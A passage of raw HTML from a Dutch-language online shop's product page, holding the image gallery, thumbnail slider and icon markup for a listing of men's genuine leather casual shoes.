  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709601597">
    <span class="visually-hidden">
      Media 8 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709634365" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709634365">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709634365">
    <span class="visually-hidden">
      Media 9 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709667133" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709667133">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709667133">
    <span class="visually-hidden">
      Media 10 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709699901" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709699901">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709699901">
    <span class="visually-hidden">
      Media 11 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709732669" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709732669">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709732669">
    <span class="visually-hidden">
      Media 12 openen in modaal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">van</span>
              <span class="slider-counter--total">12</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--21946630799677__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven" aria-controls="GalleryThumbnails-template--21946630799677__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--21946630799677__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--21946630799677__main-0" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709372221" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Afbeelding 1 laden in gallery-weergave"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--21946630799677__main"
                    aria-describedby="Thumbnail-template--21946630799677__main-0"
                  >
                    <img id="Thumbnail-template--21946630799677__main-0" srcset="//forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=54 54w,
                      //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=74 74w,
                      //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=104 104w,
                      //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=162 162w,
                      //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=208 208w,
                      //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=324 324w,
                      //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=416 416w,,
                      //forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227 w"
                      src="//forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--21946630799677__main-2" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709404989"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 2 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-2"
                    >
                      <img id="Thumbnail-template--21946630799677__main-2"
                        srcset="//forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-3" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709437757"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 3 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-3"
                    >
                      <img id="Thumbnail-template--21946630799677__main-3"
                        srcset="//forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=168 168w,
